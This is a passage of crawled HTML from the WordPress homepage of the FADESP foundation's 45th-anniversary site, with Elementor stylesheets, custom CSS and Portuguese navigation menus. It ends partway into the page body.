

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://45anos.fadesp.org.br/
body_size: 16432
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>45 Anos FADESP</title>
<meta name='robots' content='noindex, nofollow' />
<link rel="alternate" type="application/rss+xml" title="Feed para 45 Anos FADESP &raquo;" href="https://45anos.fadesp.org.br/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para 45 Anos FADESP &raquo;" href="https://45anos.fadesp.org.br/?feed=comments-rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://45anos.fadesp.org.br/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2F45anos.fadesp.org.br%2F" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://45anos.fadesp.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='https://45anos.fadesp.org.br/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/slick.css?ver=1.8' media='all' />
<link rel='stylesheet' id='wprpsp-public-style-css' href='https://45anos.fadesp.org.br/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/wprpsp-public.min.css?ver=1.8' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://45anos.fadesp.org.br/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://45anos.fadesp.org.br/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://45anos.fadesp.org.br/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://45anos.fadesp.org.br/wp-content/uploads/elementor/css/post-8.css?ver=1668606652' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://45anos.fadesp.org.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.4.6' media='all' />
<link rel='stylesheet' id='eael-9-css' href='https://45anos.fadesp.org.br/wp-content/uploads/essential-addons-elementor/eael-9.css?ver=1674043557' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://45anos.fadesp.org.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://45anos.fadesp.org.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://45anos.fadesp.org.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://45anos.fadesp.org.br/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://45anos.fadesp.org.br/wp-content/uploads/elementor/css/global.css?ver=1668606652' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://45anos.fadesp.org.br/wp-content/uploads/elementor/css/post-9.css?ver=1674054360' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://45anos.fadesp.org.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://45anos.fadesp.org.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://45anos.fadesp.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://45anos.fadesp.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://45anos.fadesp.org.br/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://45anos.fadesp.org.br/index.php?rest_route=/wp/v2/pages/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://45anos.fadesp.org.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://45anos.fadesp.org.br/" />
<link rel='shortlink' href='https://45anos.fadesp.org.br/' />
<!-- Analytics by WP Statistics v13.2.7 - https://wp-statistics.com/ -->
<link rel="icon" href="https://45anos.fadesp.org.br/wp-content/uploads/2022/11/Group-1.png" sizes="32x32" />
<link rel="icon" href="https://45anos.fadesp.org.br/wp-content/uploads/2022/11/Group-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://45anos.fadesp.org.br/wp-content/uploads/2022/11/Group-1.png" />
<meta name="msapplication-TileImage" content="https://45anos.fadesp.org.br/wp-content/uploads/2022/11/Group-1.png" />
		<style id="wp-custom-css">
			.current-menu-item:first-child > a {
	font-weight: bold !important;
	color: black !important;
}

.current-menu-item > a {
	color: black !important;
}

.current-menu-ancestor > a {
	font-weight: bold !important;
	color: black !important;
}

footer {
	display: none !important;
}

header {	
	display: none !important;
}

.elementor-widget-image > .elementor-widget-container > a {
	width: 100% !important;
}

.eael-simple-menu-toggle-text:first-child {
	display: none !important;
}

.elementor-swiper-button-prev {
	margin-left: -36px !important;
}


.elementor-swiper-button-next {
	margin-right: -36px !important;
}

.row-fotos-historicas > .elementor-widget-wrap {
	display: flex !important;
	flex-direction: row !important;
}

figcaption {
	padding-left: 24px !important;
	padding-right: 24px !important; 
}		</style>
		<link rel='stylesheet' id='eael-scroll-to-top-css' href='https://45anos.fadesp.org.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/scroll-to-top.min.css?ver=5.4.6' media='all' />
</head>
<body class="home wp-singular page-template page-template-elementor_header_footer page page-id-9 wp-theme-hello-elementor elementor-default elementor-template-full-width elementor-kit-8 elementor-page elementor-page-9">


<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

<header id="site-header" class="site-header dynamic-header menu-dropdown-tablet" role="banner">
	<div class="header-inner">
		<div class="site-branding show-title">
							<h1 class="site-title show">
					<a href="https://45anos.fadesp.org.br/" title="Inicial" rel="home">
						45 Anos FADESP					</a>
				</h1>
					</div>

					<nav class="site-navigation show" role="navigation">
				<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-17"><a href="/" aria-current="page">Início</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="#">45 anos</a>
<ul class="sub-menu">
	<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://45anos.fadesp.org.br/?page_id=207">Nossa História</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://45anos.fadesp.org.br/?page_id=210">Fotos Históricas</a></li>
</ul>
</li>
<li id="menu-item-35121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35121"><a href="https://45anos.fadesp.org.br/?page_id=299">A Marca</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-261"><a href="/#noticias" aria-current="page">Notícias</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://45anos.fadesp.org.br/?page_id=223">Downloads</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://45anos.fadesp.org.br/?page_id=225">Contatos</a></li>
</ul></div>			</nav>
			<div class="site-navigation-toggle-holder show">
				<div class="site-navigation-toggle">
					<i class="eicon-menu-bar"></i>
					<span class="elementor-screen-only">Menu</span>
				</div>
			</div>
			<nav class="site-navigation-dropdown show" role="navigation">
				<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-17"><a href="/" aria-current="page">Início</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="#">45 anos</a>
<ul class="sub-menu">
	<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://45anos.fadesp.org.br/?page_id=207">Nossa História</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://45anos.fadesp.org.br/?page_id=210">Fotos Históricas</a></li>
</ul>
</li>
<li id="menu-item-35121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35121"><a href="https://45anos.fadesp.org.br/?page_id=299">A Marca</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-261"><a href="/#noticias" aria-current="page">Notícias</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://45anos.fadesp.org.br/?page_id=223">Downloads</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://45anos.fadesp.org.br/?page_id=225">Contatos</a></li>
</ul></div>			</nav>
			</div>
</header>
		<div data-elementor-type="wp-page" data-elementor-id="9" class="elementor elementor-9">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-2ee4dc6 elementor-section-full_width elementor-section-content-top elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="2ee4dc6" data-element_type="section" id="menu-superior">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-082a647" data-id="082a647" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0ef90c6 elementor-widget elementor-widget-heading" data-id="0ef90c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.8.1 - 13-11-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h5 class="elementor-heading-title elementor-size-default"><a href="/">FUNDAÇÃO DE AMPARO E DESENVOLVIMENTO DA PESQUISA</a></h5>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6456044" data-id="6456044" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b98b255 menu-principal-custom eael_simple_menu_hamburger_disable_selected_menu_no eael-simple-menu-hamburger-align-right eael-hamburger--tablet elementor-widget elementor-widget-eael-simple-menu" data-id="b98b255" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
			<div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-class="fas fa-angle-down" data-dropdown-indicator-class="fas fa-angle-down" class="eael-simple-menu-container eael-simple-menu-align-right eael-simple-menu--stretch eael-simple-menu-dropdown-align-left preset-3" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;Celular (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tablet (&gt; 1024px)&quot;,&quot;none&quot;:&quot;None&quot;}" data-hamburger-device="tablet"><ul id="menu-menu-principal-1" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-horizontal"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-17"><a href="/" aria-current="page">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="#">45 anos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://45anos.fadesp.org.br/?page_id=207">Nossa História</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://45anos.fadesp.org.br/?page_id=210">Fotos Históricas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35121"><a href="https://45anos.fadesp.org.br/?page_id=299">A Marca</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-261"><a href="/#noticias" aria-current="page">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://45anos.fadesp.org.br/?page_id=223">Downloads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://45anos.fadesp.org.br/?page_id=225">Contatos</a></li>
</ul></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f58ac34 elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f58ac34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a96e5b" data-id="6a96e5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d72c756 menu-principal-custom eael-simple-menu-hamburger-align-left eael_simple_menu_hamburger_disable_selected_menu_no eael-hamburger--tablet elementor-widget elementor-widget-eael-simple-menu" data-id="d72c756" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
			<div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-class="fas fa-angle-down" data-dropdown-indicator-class="fas fa-angle-down" class="eael-simple-menu-container eael-simple-menu-align-left eael-simple-menu--stretch eael-simple-menu-dropdown-align-left preset-3" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;Celular (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tablet (&gt; 1024px)&quot;,&quot;none&quot;:&quot;None&quot;}" data-hamburger-device="tablet"><ul id="menu-menu-principal-2" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-17"><a href="/" aria-current="page">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="#">45 anos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://45anos.fadesp.org.br/?page_id=207">Nossa História</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://45anos.fadesp.org.br/?page_id=210">Fotos Históricas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35121"><a href="https://45anos.fadesp.org.br/?page_id=299">A Marca</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-261"><a href="/#noticias" aria-current="page">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://45anos.fadesp.org.br/?page_id=223">Downloads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://45anos.fadesp.org.br/?page_id=225">Contatos</a></li>
</ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-72f0322" data-id="72f0322" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cd1dca7 elementor-widget elementor-widget-heading" data-id="cd1dca7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/">FUNDAÇÃO DE AMPARO E DESENVOLVIMENTO DA PESQUISA</a></h5>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-46b36fa elementor-section-full_width imagem-principal elementor-section-height-default elementor-section-height-default" data-id="46b36fa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b3a2ec4" data-id="b3a2ec4" data-element_type="column">
